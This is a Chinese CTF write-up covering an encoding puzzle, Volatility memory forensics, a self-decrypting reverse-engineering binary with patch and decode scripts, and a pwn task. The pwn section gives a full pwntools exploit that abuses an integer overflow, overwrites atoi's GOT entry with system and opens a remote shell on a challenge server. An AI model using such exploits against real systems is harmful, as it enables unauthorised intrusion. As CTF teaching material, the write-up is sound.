int3 2019.11.2
1.签到题
%5Cu0057%5Cu0065%5Cu006c%5Cu0063%5Cu006f%5Cu006d%5Cu0065%5Cu002d%5Cu0054%5Cu006f%5Cu005f%5Cu0033%5Cu0043%5Cu0074%5Cu0066
HTML解码得到
%5Cu0057%5Cu0065%5Cu006c%5Cu0063%5Cu006f%5Cu006d%5Cu0065%5Cu002d%5Cu0054%5Cu006f%5Cu005f%5Cu0033%5Cu0043%5Cu0074%5Cu0066
URL解码得到
\u0057\u0065\u006c\u0063\u006f\u006d\u0065\u002d\u0054\u006f\u005f\u0033\u0043\u0074\u0066
Unicode解码得到flag
Welcome-To_3Ctf
8.Misc 内存取证
- 判定文件格式
首先file,binwalk都看不出来是什么文件,然后strings看到有VMWARE相关的,猜测和vmware相关,大小为2G多,猜测vm的磁盘或者快照,用010edit分别打开一个vmdk和vmem对比文件开头,发现和vmem一样。
- 直接上volatility
➜ volatility git:(master) ✗ python vol.py -f wuliao.data imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win7SP1x64, Win7SP0x64, Win2008R2SP0x64, Win2008R2SP1x64_24000, Win2008R2SP1x64_23418, Win2008R2SP1x64, Win7SP1x64_24000, Win7SP1x64_23418
AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (/home/test/Desktop/volatility/wuliao.data)
PAE type : No PAE
DTB : 0x187000L
KDBG : 0xf80003ffd0f0L
Number of Processors : 1
Image Type (Service Pack) : 1
KPCR for CPU 0 : 0xfffff80003ffed00L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2019-09-16 14:28:11 UTC+0000
Image local date and time : 2019-09-16 22:28:11 +0800
看到最有可能是Win7SP1x64的快照
- 查看进程
➜ volatility git:(master) ✗ python vol.py -f wuliao.data --profile=Win7SP1x64 pslist Volatility Foundation Volatility Framework 2.6.1 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit ------------------ -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------ 0xfffffa8018dc6040 System 4 0 99 574 ------ 0 2019-09-16 14:18:45 UTC+0000 0xfffffa80193c5250 smss.exe 280 4 2 29 ------ 0 2019-09-16 14:18:45 UTC+0000 0xfffffa801a1fc800 csrss.exe 360 352 9 595 0 0 2019-09-16 14:18:47 UTC+0000 0xfffffa801a53d060 wininit.exe 416 352 3 77 0 0 2019-09-16 14:18:47 UTC+0000 0xfffffa801a53eb10 csrss.exe 428 408 10 214 1 0 2019-09-16 14:18:47 UTC+0000 0xfffffa801a569060 winlogon.exe 464 408 3 111 1 0 2019-09-16 14:18:47 UTC+0000 0xfffffa801a94e8f0 services.exe 524 416 8 219 0 0 2019-09-16 14:18:47 UTC+0000 0xfffffa801a96d4b0 lsass.exe 540 416 8 647 0 0 2019-09-16 14:18:48 UTC+0000 0xfffffa801a977b10 lsm.exe 548 416 10 198 0 0 2019-09-16 14:18:48 UTC+0000 0xfffffa801af52b10 svchost.exe 644 524 9 355 0 0 2019-09-16 14:18:49 UTC+0000 0xfffffa801af70b10 vmacthlp.exe 704 524 3 53 0 0 2019-09-16 14:18:49 UTC+0000 0xfffffa801af9cb10 svchost.exe 740 524 8 284 0 0 2019-09-16 14:18:49 UTC+0000 0xfffffa801afceb10 svchost.exe 816 524 20 472 0 0 2019-09-16 14:18:50 UTC+0000 0xfffffa801b021740 svchost.exe 904 524 14 341 0 0 2019-09-16 14:18:50 UTC+0000 0xfffffa80198852b0 svchost.exe 932 524 36 1039 0 0 2019-09-16 14:18:50 UTC+0000 0xfffffa801b0a8b10 svchost.exe 412 524 14 586 0 0 2019-09-16 14:18:50 UTC+0000 0xfffffa801b0f1b10 ZhuDongFangYu. 1100 524 22 363 0 1 2019-09-16 14:18:51 UTC+0000 0xfffffa801b10b8f0 svchost.exe 1160 524 21 532 0 0 2019-09-16 14:18:51 UTC+0000 0xfffffa801aa17060 spoolsv.exe 1300 524 12 277 0 0 2019-09-16 14:18:52 UTC+0000 0xfffffa801aa90320 svchost.exe 1344 524 12 247 0 0 2019-09-16 14:18:52 UTC+0000 0xfffffa801aa06060 VGAuthService. 1532 524 3 84 0 0 2019-09-16 14:18:53 UTC+0000 0xfffffa801b1c4b10 vmtoolsd.exe 1568 524 10 285 0 0 2019-09-16 14:18:53 UTC+0000 0xfffffa801b1ce060 svchost.exe 1856 524 6 91 0 0 2019-09-16 14:18:54 UTC+0000 0xfffffa801b29f600 svchost.exe 1904 524 5 99 0 0 2019-09-16 14:18:54 UTC+0000 0xfffffa801b30a540 dllhost.exe 1408 524 15 194 0 0 2019-09-16 14:18:54 UTC+0000 0xfffffa801b339b10 msdtc.exe 2072 524 14 154 0 0 2019-09-16 14:18:55 UTC+0000 0xfffffa801b3e6b10 WmiPrvSE.exe 2308 644 10 199 0 0 2019-09-16 14:18:56 UTC+0000 0xfffffa80199afb10 svchost.exe 2472 524 13 322 0 0 2019-09-16 14:19:12 UTC+0000 0xfffffa80195b1b10 WmiPrvSE.exe 2556 644 11 259 0 0 2019-09-16 14:19:14 UTC+0000 0xfffffa801aa3e290 WmiPrvSE.exe 2936 644 6 199 0 0 2019-09-16 14:20:42 UTC+0000 0xfffffa801b2401c0 svchost.exe 3064 524 5 69 0 0 2019-09-16 14:20:54 UTC+0000 0xfffffa8018f3eb10 taskhost.exe 2384 524 9 174 1 0 2019-09-16 14:20:55 UTC+0000 0xfffffa80197a4b10 dwm.exe 2436 904 5 125 1 0 2019-09-16 14:20:55 UTC+0000 0xfffffa8019861900 explorer.exe 2680 2444 23 676 1 0 2019-09-16 14:20:55 UTC+0000 0xfffffa8019aadb10 vmtoolsd.exe 756 2680 7 253 1 0 2019-09-16 14:20:56 UTC+0000 0xfffffa8019a94920 sppsvc.exe 612 524 4 172 0 0 2019-09-16 14:20:58 UTC+0000 0xfffffa801a974b10 SearchIndexer. 2648 524 12 754 0 0 2019-09-16 14:20:58 UTC+0000 0xfffffa801a51e060 360tray.exe 3044 1100 4 139 1 1 2019-09-16 14:21:02 UTC+0000 0xfffffa801a204b10 consent.exe 2688 932 8 276 1 0 2019-09-16 14:21:02 UTC+0000 0xfffffa8019863b10 360rp.exe 2128 1052 49 408 0 0 2019-09-16 14:23:38 UTC+0000 0xfffffa801b122060 360sd.exe 984 1052 20 129 0 0 2019-09-16 14:23:38 UTC+0000 0xfffffa801b012b10 svchost.exe 1972 524 6 111 0 0 2019-09-16 14:24:22 UTC+0000 0xfffffa80196c2b10 mspaint.exe 1468 2680 18 328 1 0 2019-09-16 14:26:35 UTC+0000 0xfffffa801b16bb10 SearchProtocol 2264 2648 8 282 0 0 2019-09-16 14:27:37 UTC+0000 0xfffffa8019b6bb10 SearchFilterHo 732 2648 5 104 0 0 2019-09-16 14:27:37 UTC+0000 0xfffffa8019a99730 cmd.exe 1808 1568 0 -------- 0 0 2019-09-16 14:28:11 UTC+0000 2019-09-16 14:28:11 UTC+0000 0xfffffa801b218b10 conhost.exe 2044 360 0 29 0 0 2019-09-16 14:28:11 UTC+0000 2019-09-16 14:28:11 UTC+0000
最后一个进程是cmd,查看使用的cmd命令,发现没有内容
➜ volatility git:(master) ✗ python vol.py -f wuliao.data --profile=Win7SP1x64 cmdscan Volatility Foundation Volatility Framework 2.6.1 ➜ volatility git:(master) ✗
- 往上翻发现mspaint.exe进程,猜测flag是不是以图片格式在内存中,dump画图板进程
➜ volatility git:(master) ✗ python vol.py -f wuliao.data --profile=Win7SP1x64 memdump -p 1468 -D mspaint/
- 使用010edit搜索PNG,发现很多

依次手动提取,在第二个PNG位置找到flag

11.Reverse
个人感觉逆向题目不错,很有意思

程序流程很简单,输入flag,0x404000函数做校验

0x404000应该是自己加的一个段,并且里面充满了int 3

首先考虑SEH反调试,没有发现;再考虑SetUnhandledExceptionFilter,在这里注册了一个异常处理函数0x401090,也就是说每次int 3都会进入这个函数

分析每次进入0x401090会先加密当前int3 到上一条int3之间的代码,再解密当前int3 到下一条int3之间的代码。加密方法很简单,异或要加密块前一条int3指令地址相对0x404000的偏移。
LONG __stdcall sub_401090(struct _EXCEPTION_POINTERS *ExceptionInfo) { int v1; // edx char v2; // bl int v3; // eax int v4; // ecx int v5; // esi __m128i v6; // xmm0 __m128i v7; // xmm0 __m128i v8; // xmm2 DWORD v9; // ebx int v10; // ecx int v11; // edx int v12; // eax int v13; // eax __m128i v14; // xmm0 __m128i v15; // xmm0 __m128i v16; // xmm2 v1 = dword_403388; v2 = dword_403384; v3 = dword_403384 + 1; v4 = dword_403388 - (dword_403384 + 1); if ( dword_403384 + 1 < dword_403388 ) { if ( (unsigned int)v4 >= 0x40 ) { v5 = dword_403388 - v4 % 64; v6 = _mm_cvtsi32_si128((char)dword_403384); v7 = _mm_unpacklo_epi8(v6, v6); v8 = _mm_shuffle_epi32(_mm_unpacklo_epi16(v7, v7), 0); do { *(__int128 *)((char *)&loc_404000 + v3) = (__int128)_mm_xor_si128(*(__m128i *)((char *)&loc_404000 + v3), v8); *(__int128 *)((char *)&loc_404010 + v3) = (__int128)_mm_xor_si128(*(__m128i *)((char *)&loc_404010 + v3), v8); *(__int128 *)((char *)&loc_404020 + v3) = (__int128)_mm_xor_si128(v8, *(__m128i *)((char *)&loc_404020 + v3)); *(__int128 *)((char *)&xmmword_404030 + v3) = (__int128)_mm_xor_si128( *(__m128i *)((char *)&xmmword_404030 + v3), v8); v3 += 64; } while ( v3 < v5 ); } for ( ; v3 < v1; ++v3 ) *((_BYTE *)&loc_404000 + v3) ^= v2; } v9 = ExceptionInfo->ContextRecord->Eip - (_DWORD)&loc_404000; dword_403384 = v9; v10 = v9 + 1; v11 = v9 + 1; if ( *((_BYTE *)&loc_404000 + v9 + 1) != -52 ) { do ++v11; while ( *((_BYTE *)&loc_404000 + v11) != -52 ); } dword_403388 = v11; v12 = v11 - v10; if ( v10 < v11 ) { if ( (unsigned int)v12 >= 0x40 ) { v13 = v12 % 64; v14 = _mm_cvtsi32_si128((char)v9); v15 = _mm_unpacklo_epi8(v14, v14); v16 = _mm_shuffle_epi32(_mm_unpacklo_epi16(v15, v15), 0); do { *(__int128 *)((char *)&loc_404000 + v10) = (__int128)_mm_xor_si128(*(__m128i *)((char *)&loc_404000 + v10), v16); *(__int128 *)((char *)&loc_404010 + v10) = (__int128)_mm_xor_si128(*(__m128i *)((char *)&loc_404010 + v10), v16); *(__int128 *)((char *)&loc_404020 + v10) = (__int128)_mm_xor_si128(*(__m128i *)((char *)&loc_404020 + v10), v16); *(__int128 *)((char *)&xmmword_404030 + v10) = (__int128)_mm_xor_si128( v16, *(__m128i *)((char *)&xmmword_404030 + v10)); v10 += 64; } while ( v10 < v11 - v13 ); } for ( ; v10 < v11; ++v10 ) *((_BYTE *)&loc_404000 + v10) ^= v9; } ++ExceptionInfo->ContextRecord->Eip; return -1; }为了方便分析,将指令全部解密,并把所有的int3指令nop掉,脚本如下
buf = open('81ebff25.exe','rb').read() code = buf[0x2200:0x2400] dec_buf = [] for c in code: dec_buf.append(ord(c)) cur = 0 last = 0 while cur<0x200: print last cur = last +1 while dec_buf[cur] != 0xcc: cur+=1 if cur==0x200: break for i in range(last+1,cur): dec_buf[i] ^= (last&0xff) dec_buf[last]=0x90 last = cur m = '' for i in dec_buf: m+=chr(i) buf = buf[:0x2200]+m+buf[0x2400:] open('81ebff25.patch.exe','wb').write(buf)得到干净的代码

f5之后

算法分析
- flag每一个字节乘2
- flag每一个字节异或该字节所在的数组下标
- flag每一个字节异或0x52
- flag每一个字节异或0x4C
- flag每一个字节高低4比特展开为两个字节,分别加"A"和”a“
- 和一个固定字符串比较
解密脚本
str_talbe = "ImMbPoPdFaFbNkPpJgPfPkMdPoNhMmEbGoMnOkLbFmIl" flag = [] for i in range(0,len(str_talbe),2): m0 = ord(str_talbe[i])-0x41 m1 = ord(str_talbe[i+1])-0x61 m = (m0<<4) + m1 flag.append(m) print flag for i in range(len(flag)): flag[i] = flag[i] ^ 0x4c ^ 0x52 ^i flag[i] = flag[i]/2 m = '' for i in flag: m+=chr(i) print(m) # Ioqw%%as@qwkvbn(0as^+@得到flag:
Ioqw%%as@qwkvbn(0as^+@
12.Pwn
在Add_Note函数中存在整形溢出
if ( !*(&pool + i) )
{
puts("please input the size of secret");
read(0, (char *)&nbytes + 4, 4uLL);
LODWORD(nbytes) = atoi((const char *)&nbytes + 4);
if ( (int)nbytes > 0x200) //Integer Overflow
{
puts("there is no space to keep your secret");
exit(-1);
}
*(&pool + i) = malloc(0x10uLL);
可以令nbytes为负,从而造成堆溢出,修改pool结构中的函数指针,利用edit和show读写GOT['atoi'],最后Getshell
from pwn import *
import base64
# p = process("./92226e82")
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
HOST,PORT = "180.153.183.86","10001"
p = remote(HOST,PORT,timeout=10)
ru = lambda x: p.recvuntil(x, drop = True,timeout=1)
sa = lambda x,y: p.sendafter(x,y)
sla = lambda x,y: p.sendlineafter(x,y)
def add(size,cho,sec):
sla("choice:",str(1))
sla("\n",str(size))
sla("?\n",str(cho)) # 0 encode 1 decode
sla("\n",sec)
def show(idx):
sla("choice:",str(2))
sla(":",str(idx))
def edit(idx,sec):
sla("choice:",str(3))
sla(":",str(idx))
sa(":\n",sec)
def free(idx):
sla("choice:",str(4))
sla(":",str(idx))
add(0x200,1,base64.b64encode("1"*0x58))
add(0x200,1,base64.b64encode("2"*0x58))
add(0x200,1,base64.b64encode("3"*0x58))
add(-1,0,"\x00"*0x208+p64(0x21)+p64(0x5b)+p64(0x602078)+'\n')
show(0)
ru("your secret is:\n")
libc.address = u64(p.recv(6).ljust(0x8,'\x00'))-libc.sym['atoi']
log.info("libc.address:"+hex(libc.address))
system = libc.sym['system']
edit(0,p64(system))
sla("choice:",str(1))
p.recvuntil(" size of secret\n")
p.send("sh\x00\x00")
p.interactive()
[公告]安全测试和项目外包请将项目需求发到看雪企服平台:https://qifu.kanxue.com
最后于 5小时前 被int3编辑 ,原因:
如有侵权请联系:admin#unsafe.sh